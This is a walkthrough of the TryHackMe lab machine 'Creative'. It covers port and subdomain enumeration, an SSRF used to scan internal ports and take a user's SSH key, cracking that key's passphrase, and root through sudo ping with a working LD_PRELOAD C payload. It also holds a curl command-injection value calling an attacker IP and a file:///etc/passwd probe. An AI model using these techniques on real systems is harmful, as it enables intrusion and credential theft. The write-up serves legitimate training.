Creative Tryhackme machine
Hello there, this is my writeup for Creative - THM
Recon
I started nmap scanning to find services
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Nmap 7.60 scan initiated Tue Apr 23 18:31:22 2024 as: nmap -sT -sV -vv -p- -oN nmap.txt 10.10.124.4
Nmap scan report for ip-10-10-124-4.eu-west-1.compute.internal (10.10.124.4)
Host is up, received arp-response (0.027s latency).
Scanned at 2024-04-23 18:31:22 BST for 111s
Not shown: 65533 filtered ports
Reason: 65533 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
MAC Address: 02:44:62:C9:A2:6B (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Apr 23 18:33:13 2024 -- 1 IP address (1 host up) scanned in 111.23 seconds
I noticed the Nginx Version 1.18.0, So I do a quick searchsploit but no results
1
2
3
4
root@thmbox:~# searchsploit Nginx 1.18.0
Exploits: No Results
Shellcodes: No Results
I tried to access the server through port 80, visting the IP will redirect to http://creative.thm/ We can access the website If we add it to /etc/hosts
so I opened my one and only loved editor, VIM 💓
1
root@thmbox:~# sudo vim /etc/hosts
and I add this line
Now I can access it
Directory bruteforcing
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@thmbox:~# gobuster dir -u http://creative.thm/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://creative.thm/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2024/04/23 19:02:30 Starting gobuster
===============================================================
/assets (Status: 301)
===============================================================
2024/04/23 19:03:00 Finished
===============================================================
Nothing important, so all we got is a static page,
Subdomain Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
root@thmbox:~# ffuf -u http://creative.thm -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host:FUZZ.creative.thm" -fw 6
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1
________________________________________________
:: Method : GET
:: URL : http://creative.thm
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.creative.thm
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response words: 6
________________________________________________
beta [Status: 200, Size: 591, Words: 91, Lines: 20]
BETA [Status: 200, Size: 591, Words: 91, Lines: 20]
:: Progress: [114532/114532] :: Job [1/1] :: 12600 req/sec :: Duration: [0:00:13] :: Errors: 0 ::
root@thmbox:~#
I found beta and BETA, probably the same
and for some reason the beta.creative.htb is not loading I had to add it to my hosts again
/etc/hosts
1
2
3
4
10.10.124.4 creative.thm
10.10.124.4 beta.creative.thm
-- etc..
So now reloading and it works
SSRF

“This page provides the functionality that allows you to test a URL to see if it is alive. Enter a URL in the form below and click “Submit” to test it.”
First thing that Came to my mind is SSRF
so I quickly launched a python server to test for SSRF
1
python3 -m http.server
and tried submetting a URL
1
http://ATTACKBOXIP:8000
In my case it is
1
http://10.10.124.4:8000
But it says the link is dead? no request in the server logs
I tried loading some local files
1
file:///etc/passwd
also it says the link is Dead, I tried some command Injection payloads from PayloadAllTheThings,
I can try enumerating internal ports using SSRF,
First I Intecepted the request using BurpSuite
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST / HTTP/1.1
Host: beta.creative.thm
Content-Length: 48
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://beta.creative.thm
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://beta.creative.thm/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
url=%3Bcurl+http%3A%2F%2F10.6.65.93%3A8300%3B%23
we have a url POST parameter that we can change it to do Internal network port scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST / HTTP/1.1
Host: beta.creative.thm
Content-Length: 25
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://beta.creative.thm
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://beta.creative.thm/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
url=http://localhost:$PORT$
Let’s save that into a file request.txt

Now each time the request should have a different port, We can use SSRFMap or BurpIntruder but it is slow on Community + I prefer CLI

so I ran SSRFMap and Immedietly it shows port 80 is open
After sometime it discovers that port 1337 is open internally


So let’s try that in the URL Tester
Submitting that shows that we are able to access it
We can’t navigate directories directly,we have to submit it each time

So let’s try home to see what users on the machine


We can see the user saad, Let’s try to access /home/saad
http://localhost:1337/home/saad
Nice! We can see user flag along with other intersting files
If we try to access the root flag the same way we can’t

but If we look at Saad’s dot files, we can see .ssh exists! so we might be able to steal ssh keys
so let’s try to steal ssh keys http://localhost:1337/home/saad/.ssh/

To get this formated we can view source

Now let’s save it and connect


It needs a passphrase,so we have to crack it, we can use ssh2john to create a crackable hash for john
Gaining a shell

Using that passphrase and the private key, I was able to login successfully using ssh
Privileges Escalation

I ran sudo -l, it asked about a password then I remembered the password I found earlier in .bash_history
We have one binary we can run, ping, but also we have LD_PRELOAD Enabled, I have looked up ping on GTFOBins but nothing came up.
LD_PRELOAD trick is a useful technique to influence the linkage of shared libraries and the resolution of symbols (functions) at runtime.

now we can simply exploit LD_PRELOAD using the following C code
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
We compile it using the following command
1
$ gcc -fPIC -shared -o exploit.so exploit.c -nostartfiles

Now let’s run ping with our shared object (exploit.so)
1
$ sudo LD_PRELOAD=./exploit.so ping
And that’s it, I hope you enjoyed it.